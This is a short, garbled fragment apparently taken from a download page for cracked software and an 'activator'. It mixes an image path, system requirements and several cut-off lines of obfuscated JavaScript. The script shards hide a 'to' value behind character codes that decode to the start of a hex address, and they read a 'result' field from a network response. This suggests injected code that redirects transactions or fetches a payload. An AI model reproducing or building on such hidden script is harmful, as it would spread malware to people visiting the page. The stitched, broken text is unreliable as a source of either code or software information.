
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.
Processor:
Dual-core CPU for activator
RAM:
At least 4 GB
Disk space:
64 GB for crack